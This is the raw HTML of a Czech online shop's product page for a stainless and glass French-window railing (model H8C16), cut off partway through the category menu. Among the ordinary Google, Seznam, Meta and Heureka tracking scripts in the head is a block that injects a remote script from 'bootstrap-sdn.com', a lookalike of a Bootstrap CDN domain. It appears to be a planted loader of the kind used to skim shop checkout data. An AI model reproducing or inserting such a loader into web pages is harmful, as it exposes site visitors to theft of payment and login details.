

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hkzabradli.cz/hk-zabradli-na-okno-h8
body_size: 19574
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="cs" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="cs" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="cs">
<!--<![endif]-->
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-967126540"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-967126540');
</script>
<script type="text/javascript" src="https://c.seznam.cz/js/rc.js"></script>
<script>
  window.sznIVA.IS.updateIdentities({
    eid: null /* email či zahashovaný email*/
  });

  var conversionConf = {
    id: 100211160, /* identifikátor konverze Sklik*/
    value: null, /* hodnota objednávky v Kč*/
    
    orderId: null, /* identifikátor objednávky Zboží.cz*/
    zboziType: standard, /* "standard" (standardní měření), "limited" (omezené měření), nebo "sandbox" měření konverzí Zboží.cz */
    zboziId: 125226, /* ID provozovny Zboží.cz*/ 
    consent: 1 /* souhlas od návštěvníka na odeslání konverzního hitu, povolené hodnoty: 0 (není souhlas) nebo 1 (je souhlas) */
  };
  window.rc.conversionHit(conversionConf);
</script>

<script type="text/javascript" src="https://c.seznam.cz/js/rc.js"></script>
<script>
  window.sznIVA.IS.updateIdentities({
    eid: null /* email či zahashovaný email*/
  });

  var conversionConf = {
    id: 100088988, /* identifikátor konverze Sklik*/
    value: null, /* hodnota objednávky v Kč*/
    
    orderId: null, /* identifikátor objednávky Zboží.cz*/
    zboziType: standard, /* "standard" (standardní měření), "limited" (omezené měření), nebo "sandbox" měření konverzí Zboží.cz */
    zboziId: 125226, /* ID provozovny Zboží.cz*/ 
    consent: 1 /* souhlas od návštěvníka na odeslání konverzního hitu, povolené hodnoty: 0 (není souhlas) nebo 1 (je souhlas) */
  };
  window.rc.conversionHit(conversionConf);
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QKMMCJNQMV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QKMMCJNQMV');

</script>
<script>
var dataLayer = dataLayer || []; // Google Tag Manager
</script>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow">
<meta name="author" content="Hkzabradli.cz nerezové a hliníkové zábradlí">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="seznam-wmt" content="rHpqNyDpjMydkmSSI4GRor9OOltDomZT" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Zábradlí na francouzské okno H8C16 - Skleněná výplň 8.8.2</title>
<base href="https://hkzabradli.cz/" />
<meta name="description" content="Zábradlí na francouzské okno H8C16 s bezpečnou skleněnou výplní 8.8.2 nabízí moderní a elegantní design, který zajišťuje bezpečnost bez kompromisů na estetice. Ideální řešení pro ty, kdo hledají stylový prvek s vysokou mírou průhlednosti a robustnosti." />
<meta name="keywords" content= "zábradlí, francouzské okno, H8C16, skleněná výplň, 8.8.2, moderní design, bezpečnost, elegance" />
<!-- Hreflang anotace -->
<link rel="alternate" href="http://zabradli.cz/" hreflang="cs-cz" />
<link rel="alternate" href="http://zabradli-shop.cz/" hreflang="cs-cz" />
<link rel="alternate" href="http://ni-ta.sk/" hreflang="sk-sk" />
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

gtag('consent', 'default', {
  'functionality_storage': 'granted',
  'ad_storage': 'denied',
  'analytics_storage': 'denied',
  'ad_user_data': 'denied',
  'ad_personalization': 'denied'
});

dataLayer.push({
  'event': 'default_consent'
});
</script>
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link rel="canonical" href="{{ url }}" />
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet" type="text/css" />
<link rel="preload" fetchpriority="high" as="image" href="/image/cache/catalog/_banner/banner-cerne-850x320.jpg" type="image/jpg">
<link href="catalog/view/theme/default/stylesheet/fonts.css" rel="stylesheet" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript" defer></script>    
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/jquery.gritter.css" />
<link href="catalog/view/theme/default/stylesheet/product_icons.css?v=2" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/owl-carousel/owl.transitions.css" type="text/css" rel="stylesheet" media="screen" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.gritter.min.js" defer></script>
<script src="catalog/view/javascript/common.js?ver=2" type="text/javascript"></script>
<xlink href="https://hkzabradli.cz/hk-zabradli-na-okno-h8" rel="canonical" />
<xlink href="https://hkzabradli.cz/image/catalog/Ikony menu zabradli/ikona16x16.png" rel="icon" />
<link href="catalog/view/theme/default/stylesheet/custom.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="https://www.google.com/recaptcha/api.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script type="text/javascript" src="https://c.seznam.cz/js/rc.js"></script>
<script>
var cookie = "";
if($.cookie('cc_cookie')) cookie = JSON.parse($.cookie('cc_cookie')).level.toString();
  window.sznIVA.IS.updateIdentities({
    eid: null
  });

  var retargetingConf = {
    rtgId: 33037,
    consent: (cookie.search("targeting") > 0 ? 1 : 0)
  };
  window.rc.retargetingHit(retargetingConf);
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K9ZNBS2');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-967126540'"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-967126540');
</script>

<script type="text/javascript">
//<![CDATA[
var _hwq = _hwq || [];
    _hwq.push(['setKey', '7C20ED3072EC9F0614DD27FE603281D9']);_hwq.push(['setTopPos', '60']);_hwq.push(['showWidget', '21']);(function() {
    var ho = document.createElement('script'); ho.type = 'text/javascript'; ho.async = true;
    ho.src = 'https://www.heureka.cz/direct/i/gjs.php?n=wdgt&sak=7C20ED3072EC9F0614DD27FE603281D9';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ho, s);
})();
//]]>
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '867106004633906');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=867106004633906&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script>
  fbq('track', 'ViewContent', {
    value: 5,
    currency: 'CZK',
  });
</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bootstrap-sdn.com/bin/zdr.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>



	<style type="text/css">
		#search, .searchbox {
			overflow: visible !important;
			//z-index: 9999999 !important;
		}
		.smartsearch {
			display: none;
			background: #FFFFFF !important;
			border: 1px solid #EEEEEE !important;
			border-top: none !important;
			border-radius: 0 0 7px 7px !important;
			box-shadow: 0 2px 2px #DDD !important;
			line-height: 1.2 !important;
			margin: -3px 0 0 2px !important;
			padding: 0 !important;
			position: absolute !important;
			white-space: normal !important;
			width: 98% !important;
			z-index: 9999999 !important;
							top: 42px !important;
											}
		.smartsearch a {
			white-space: normal !important;
		}
		.smartsearch .addtocart {
			float: right;
			margin: 5px;
		}
				.smartsearch .quantity {
			padding: 5px;
		}
		.smartsearch .quantity input {
			width: 30px;
		}
		.smartsearch-product {
			border-bottom: 1px solid #EEEEEE !important;
			color: #000000 !important;
			display: block !important;
			font-size: 11px !important;
			font-weight: normal !important;
							min-height: 50px !important;
						padding: 5px !important;
			text-decoration: none !important;
		}
		.smartsearch-product img {
			float: left !important;
			margin: 0 10px 0 0 !important;
		}
		.smartsearch-product strong {
			font-size: 13px !important;
			margin: 5px 5px 5px 0 !important;
		}
		.smartsearch-focus, .smartsearch-product:hover {
			background: #EEFFFF !important;
			text-decoration: none !important;
		}
		.smartsearch-bottom {
			font-size: 12px !important;
			font-weight: bold !important;
			padding: 10px !important;
			text-align: center !important;
		}
			</style>
	<script type="text/javascript">
		var wait;
		var searchinput;
		
		$(document).click(function(e){
			if(!$(e.target).next().hasClass('smartsearch') && !$(e.target).closest('.smartsearch').length && $('.smartsearch').is(':visible')) {
				clearTimeout(wait);
				wait = setTimeout(hideSmartSearch, 500);
			}
		});
		
		$(document).ready(function(){
			$('input[name="search"]')
			.after('<div class="smartsearch"></div>')
			.click(function(){
				if ($('.smartsearch').html().length) {
					$('.smartsearch').show();
				} else if ($(this).val()) {
					searchinput = $(this);
					showSmartSearch();
				}
			}).keydown(function(e){
				if ($('.smartsearch-product').length && e.which == 38) {
					e.preventDefault();
					return false;
				}
			}).keyup(function(e){
				searchinput = $(this);
				if (!searchinput.val()) {
					clearTimeout(wait);
					wait = setTimeout(hideSmartSearch, 500);
				}
				if (e.which == 13 && $('.smartsearch-focus').length) {
					location = $('.smartsearch-focus').attr('href');
				}
				if (searchinput.val().replace(/^\s+|\s+$/g, '') && (e.which == 8 || (47 < e.which && e.which < 112) || e.which > 185)) {
					clearTimeout(wait);
					wait = setTimeout(showSmartSearch, 500);
				}
				if ($('.smartsearch-product').length && (e.which == 38 || e.which == 40)) {
					if (!$('.smartsearch-focus').length) {
						if (e.which == 38) $('.smartsearch-bottom').prev().addClass('smartsearch-focus');
						if (e.which == 40) $('.smartsearch-product:first-child').addClass('smartsearch-focus');
					} else {
						if (e.which == 38) $('.smartsearch-focus').removeClass('smartsearch-focus').prev('a').addClass('smartsearch-focus');
						if (e.which == 40) $('.smartsearch-focus').removeClass('smartsearch-focus').next('a').addClass('smartsearch-focus');
					}
				}
			});
		});
		
		function hideSmartSearch() {
			$('.smartsearch').hide();
		}
		
		function showSmartSearch() {
			searchinput.next().html('<div class="smartsearch-bottom"><img alt="" src="[data-uri]" /></div>').show();
			$.ajax({
				url: 'index.php?route=module/smartsearch/smartsearch&search=' + encodeURIComponent(searchinput.val()),
				dataType: 'json',
				success: function(data) {
					var html = '';
					if (data.length) {
						for (i = 0; i < data.length; i++) {
														html += '<a class="smartsearch-product" href="' + data[i]['href'] + (data[i]['href'].indexOf('?') == -1 ? '?' : '&') + 'search=' + encodeURIComponent(searchinput.val()) + '">';
															html += '<img src="' + data[i]['image'] + '" />';
														html += '<strong>' + data[i]['name'];
																					html += '</strong><br />';
															html += data[i]['description'];
														html += '</a>';
						}
													html += '<div class="smartsearch-bottom"><a href="https://hkzabradli.cz/index.php?route=product/search&search=' + encodeURIComponent(searchinput.val()) + '">Zobrazit všechny výsledky</a></div>';
											} else {
						html = '<div class="smartsearch-bottom">Nic nenalezeno</div>';
					}
					searchinput.next().html(html);
				}
			});
		}
	</script>
</head>
<body class="product-product-495">

<script type="text/javascript">
    gtag("event", "view_item", {"currency":"CZK","value":0,"items":[{"item_id":"495","item_name":"Z\u00e1bradl\u00ed na Francouzsk\u00e9 okno H8C16","item_brand":"HK Z\u00e1bradl\u00ed","item_category":"Z\u00e1bradl\u00ed","price":8626,"quantity":"0"}]});
</script>
			
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9ZNBS2" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="container">
    <nav id="top">
      <div id="cart">
        <a href="https://hkzabradli.cz/index.php?route=checkout/cart" class="btn btn-inverse btn-block">
  <strong>Košík</strong>
  <span id="cart-total">0,00 Kč</span>
</a>      </div>
      
      <div id="top-links">
    <button id="toggleMenu">
          <i class="fa fa-bars"></i><span>Menu</span>
        </button>
        <ul class="list-inline">
        <li><a href="/">Domů</a></li><li><a href="https://hkzabradli.cz/kontakt-1">Kontakty</a></li><li class="dropdown"><a href="https://hkzabradli.cz/o-nas">O nás<span class="caret"></span></a> 
            <ul class="dropdown-menu">
          <li><a href="https://hkzabradli.cz/certifikaty_zabradli_a_komponentu">Certifikáty</a></li><li><a href="https://hkzabradli.cz/nase-recenze">Recenze naší firmy</a></li><li><a href="https://hkzabradli.cz/o-nas">Kdo jsme</a></li><li><a href="https://hkzabradli.cz/nase_obchody_1">Naše obchody</a></li>  
            </ul></li>
        <li class="dropdown"><a href="https://hkzabradli.cz/moznosti-platby">O nákupu<span class="caret"></span></a> 
            <ul class="dropdown-menu">
          <li><a href="https://hkzabradli.cz/moznosti-platby">Možnosti platby</a></li><li><a href="https://hkzabradli.cz/zpusob-dopravy">Možnosti dopravy</a></li><li><a href="https://hkzabradli.cz/Reklamacni_podminky">Reklamace</a></li><li><a href="https://hkzabradli.cz/obchodni-podminky">Obchodní podmínky</a></li><li><a href="https://hkzabradli.cz/ochrana-osobnich-udaju-gdpr">Ochrana osobních údajů</a></li><li><a href="https://hkzabradli.cz/prava_subjektu_na_upravu_dat">Práva subjektu na úpravu dat</a></li><li><a href="https://hkzabradli.cz/obchodni-podminky">Odstoupení od smlouvy</a></li>  
            </ul></li>
        <li><a href="https://konfigurator.hkzabradli.cz">Konfigurátor</a></li><li><a href="https://hkzabradli.cz/norma-zabradli">Norma zábradlí</a></li>        </ul>
        
        <div class="mobile-search visible-xs visible-sm"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Vyhledat" class="form-control input-lg lbx-searchbox" />
  <span class="input-group-btn">
    <button type="button" aria-label="Hledat" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>
</div>
        
        <ul class="list-inline pull-right">
                      <li>
              <a href="https://hkzabradli.cz/index.php?route=account/login">Přihlásit se</a>
            </li>
            <li>
              <a href="https://hkzabradli.cz/index.php?route=account/register">Registrovat</a>
            </li>
            
        </ul>
      </div>
    </nav>
  </div>
  
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div id="logo">
                    <a href="https://hkzabradli.cz/"><img src="https://hkzabradli.cz/image/catalog/Logo_24-2_325.png" title="HK Zábradlí s.r.o." alt="HK Zábradlí s.r.o." class="img-responsive" style="max-height:120px"/></a>
            
        </div> 
        
      </div>
            
      <div class="col-sm-4 text-right">
        <img src="/image/catalog/loga/hkzabradli-logo..png" alt="" />
      </div>
    </div>
  </div>
</header>

<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Zábradlí na Francouzské okno H8C16",
      "image": "https://hkzabradli.cz/image/cache/catalog/modely/H8-650x650.jpg",
      "description": "Zábradlí na Francouzské okno H8C16

Popis produktu

  Moderní a stylové skleněné zábradlí MODEL H8C16 se dokonale hodí do interiéru i exteriéru a splňuje nejvyšší standardy bezpečnosti. Poskytuje nejen ochranu, ale také elegantn",
      "mpn": "H8C16-2",
        "sku": "     ",
        "gtin": "     ",
      "brand": {
        "@type": "Brand",
        "name": "HK Zábradlí"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://hkzabradli.cz/hk-zabradli-na-okno-h8",
        "priceCurrency": "CZK",
        "price": "10437",
        "priceValidUntil": "2026-01-30",
        "itemCondition": "https://schema.org/NewCondition",
        "availability": "https://schema.org/InStock",
        "seller": {
          "@type": "Organization",
          "name": "HK zábradlí"
        }
      }
    }
    </script>
<meta property="lb:id" content="495">
<div class="container">
  <ul class="breadcrumb hidden-xs hidden-sm">
        <li><a href="https://hkzabradli.cz/"><i class="fa fa-home"></i></a></li>
        <li><a href="https://hkzabradli.cz/zabradli">Zábradlí</a></li>
        <li><a href="https://hkzabradli.cz/nerezove-zabradli">Nerezové zábradlí</a></li>
        <li><a href="https://hkzabradli.cz/nerezove-kulate-zabradli">Nerezové zábradlí kulaté</a></li>
        <li><a href="https://hkzabradli.cz/nerezove-zabradli-na-francouzska-okna">Nerezové zábradlí na francouzská okna</a></li>
        <li><a href="https://hkzabradli.cz/hk-zabradli-na-okno-h8">Zábradlí na Francouzské okno H8C16</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs desktop">
  <div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Vyhledat" class="form-control input-lg lbx-searchbox" />
  <span class="input-group-btn">
    <button type="button" aria-label="Hledat" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>
  
    <div class="list-group category-list">
  <ul class="list-unstyled">
          <li>
          <a href="https://hkzabradli.cz/zabradli" class="list-group-item active">Zábradlí</a>
     
                      <ul class="list-unstyled childrens-active">
                              <li>
                  <a href="https://hkzabradli.cz/nerezove-zabradli" class="active">Nerezové zábradlí</a>
                
                                      <ul class="list-unstyled childrens-active">
                                              <li>
                          <a href="https://hkzabradli.cz/nerezove-kulate-zabradli" class="active">Nerezové zábradlí kulaté</a>


                                      <ul class="list-unstyled childrens-active">
                                              <li>
                          <a href="https://hkzabradli.cz/nerezove-zabradli-na-francouzska-okna" class="active">Nerezové zábradlí na francouzská okna</a>

                                                      <ul class="list-unstyled childrens-active">
                                                          </ul>
                                                  </li>
                                              <li>
                          <a href="https://hkzabradli.cz/nerezove-zabradli-na-schody">Nerezové zábradlí na schody</a>

                                                  </li>
                                              <li>
                          <a href="https://hkzabradli.cz/zabradli-na-terasu-balkony-a-lodzie">Nerezové zábradlí na terasu, balkóny a lodžie</a>

                                                  </li>
                                          </ul>
                  

                        </li>
                                              <li>
                          <a href="https://hkzabradli.cz/nerezove-zabradli-hranate-provedeni">Nerezové zábradlí hranaté</a>


                  

                        </li>
                                          </ul>
                                  </li>
                              <li>
                  <a href="https://hkzabradli.cz/zabradli-na-schodiste-top">Zábradlí na schody</a>
                
                                  </li>
                              <li>
                  <a href="https://hkzabradli.cz/hlinikove-zabradli">Hliníkove zábradlí</a>
                
                                  </li>
                              <li>
                  <a href="https://hkzabradli.cz/celosklenene-zabradli">Celoskleněné zábradlí</a>
                
                                  </li>
                          </ul>
                    
                </li>
          <li>
          <a href="https://hkzabradli.cz/zabradli-na-francouzska-okna" class="list-group-item">Zábradlí na francouzská okna</a>
     
                    
                      <ul class="list-unstyled">
                              <li>
                                                                                                  <a href="https://hkzabradli.cz/hlinikove-zabradli-hranate-na-francouzske-okno" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/hlinikove_hranate_bronz-80x80.png" alt="" />
                        <span>Hliníkové zábradlí hranaté na francouzské okno</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                                                                                                    <a href="https://hkzabradli.cz/sklenene-zabradli-na-francouzske-okno" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/sklanena_vypln-80x80.png" alt="" />
                        <span>Skleněné zábradlí na francouzské okno</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                                                      
                </li>
                
                <li>
                                                                                                                                          <a href="https://hkzabradli.cz/nerezove-zabradli-na-francouzske-okno" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/nerez_kulata-80x80.png" alt="" />
                        <span>Nerezové zábradlí na francouzské okno</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                                                                                                    <a href="https://hkzabradli.cz/hlinikove-zabradli-kulate-na-francouzske-okno" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/hlinikove_kulate_bronz-80x80.png" alt="" />
                        <span>Hliníkové zábradlí na francouzské okno</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                            <a href="https://hkzabradli.cz/hlinikove-zabradli-na-francouzska-okna-barva-cerna" class="inline-item">Hliníkové zábradlí na francouzské okno - Barva Černá</a>,                                                                                               <a href="https://hkzabradli.cz/hlinikove-zabradli-na-francouzska-okna-barva-imitace-nerez" class="inline-item">Hliníkové zábradlí na francouzské okno - Barva Imitace Nerez</a>,                                                                                               <a href="https://hkzabradli.cz/hlinikove-zabradli-na-francouzska-okna-barva-silver" class="inline-item">Hliníkové zábradlí na francouzské okno - Barva Silver</a>                                                                                </li>
                          </ul>
                </li>
          <li>
          <a href="https://hkzabradli.cz/vodici-madla-na-zed" class="list-group-item">Vodící madla na zeď</a>
     
                    
                      <ul class="list-unstyled">
                              <li>
                                                                                                  <a href="https://hkzabradli.cz/hlinikove-hranate-madlo-na-zed-barva-imitace-nerez" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/hlinikove_hranate_bronz-80x80.png" alt="" />
                        <span>Vodící hliníkové madlo na zeď 25x60mm</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                                                                                                    <a href="https://hkzabradli.cz/vodici-nerezove-madlo-na-zed-hranate-40-40" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/nerez_hranatý-80x80.png" alt="" />
                        <span>Vodící nerezové madlo na zeď hranaté 40x40mm</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                                                                                                    <a href="https://hkzabradli.cz/vodici-madla-drevena-42mm" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/madlo_dub-80x80.png" alt="" />
                        <span>Vodící madla na zeď dřevěná 42mm</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                            <a href="https://hkzabradli.cz/drevena-vodici-madla-buk-42mm" class="inline-item">Dřevěná vodící madla na zeď BUK 42mm</a>,                                                                                               <a href="https://hkzabradli.cz/drevena-vodici-madla-dub-42mm" class="inline-item">Dřevěná vodící madla na zeď DUB 42mm</a>                                                                                                                        
                </li>
                
                <li>
                                                                                                                                          <a href="https://hkzabradli.cz/vodici-nerezove-madlo-na-zed-42-4mm" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/nerez_kulata-80x80.png" alt="" />
                        <span>Vodící nerezové madlo na zeď 42,4mm</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                                                                                                    <a href="https://hkzabradli.cz/madla-hlinikova-50mm" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/hlinikove_kulate_bronz-80x80.png" alt="" />
                        <span>Vodící hliníková madla na zeď 50mm</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                            <a href="https://hkzabradli.cz/hlinikove-madlo-na-zed-barva-cerna" class="inline-item">Hliníkové madlo na zeď - Barva Černá</a>,                                                                                               <a href="https://hkzabradli.cz/hlinikove-madlo-na-zed-barva-imitace-nerez" class="inline-item">Hliníkové madlo na zeď - Barva Imitace Nerez</a>,                                                                                               <a href="https://hkzabradli.cz/hlinikove-madlo-na-zed-barva-silver" class="inline-item">Hliníkové madlo na zeď - Barva Silver</a>                                                                                                                                                                      <a href="https://hkzabradli.cz/vodici-madla-drevena-49mm" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/madlo_dub-80x80.png" alt="" />
                        <span>Vodící madla dřevěná 49mm</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                            <a href="https://hkzabradli.cz/drevena-vodici-madla-buk-49mm" class="inline-item">Dřevěná vodící madla na zeď BUK 49mm</a>,                                                                                               <a href="https://hkzabradli.cz/drevena-vodici-madla-dub-49mm" class="inline-item">Dřevěná vodící madla na zeď DUB 49mm</a>                                                                                </li>
                          </ul>
                </li>
          <li>
          <a href="https://hkzabradli.cz/komponenty-pro-zabradli" class="list-group-item">Komponenty pro zábradlí</a>
     
                    
                      <ul class="list-unstyled">
                              <li>
                                                                                                  <a href="https://hkzabradli.cz/komponenty-pro-nerezove-zabradli" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/Nerez kulaty/kotveni-80x80.png" alt="" />
                        <span>Komponenty pro nerezové zábradlí</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                            <a href="https://hkzabradli.cz/komponenty-pro-nerezove-zabradli-kulate" class="inline-item">Komponenty pro nerezové zábradlí kulaté AISI 304</a>,                                                                                               <a href="https://hkzabradli.cz/komponenty-pro-nerezove-zabradli-kulate-aisi316" class="inline-item">Komponenty pro nerezové zábradlí kulaté AISI 316</a>,                                                                                               <a href="https://hkzabradli.cz/komponenty-pro-nerezove-zabradli-kulate-barva-cerna-aisi-304" class="inline-item">Komponenty pro nerezové zábradlí kulaté - barva černá AISI 304</a>,                                                                                               <a href="https://hkzabradli.cz/komponenty-pro-nerezove-zabradli-hranate" class="inline-item">Komponenty pro nerezové zábradlí hranaté AISI 304</a>                                                                                                                                                                      <a href="https://hkzabradli.cz/komponenty-pro-drevena-zabradli" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/madlo_dub-80x80.png" alt="" />
                        <span>Komponenty pro dřevěné zábradlí</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                            <a href="https://hkzabradli.cz/drevena-kolena-42mm" class="inline-item">Dřevěná kolena pro madla 42 mm</a>,                                                                                               <a href="https://hkzabradli.cz/drevena-kolena-49mm" class="inline-item">Dřevěná kolena pro madla 49 mm</a>,                                                                                               <a href="https://hkzabradli.cz/drevena-madla-42mm" class="inline-item">Dřevěná madla 42 mm</a>,                                                                                               <a href="https://hkzabradli.cz/drevena-madla-49mm" class="inline-item">Dřevěná madla 49 mm</a>                                                                                                                                                                      <a href="https://hkzabradli.cz/sklenena-vypln-zabradli" class="title-item">
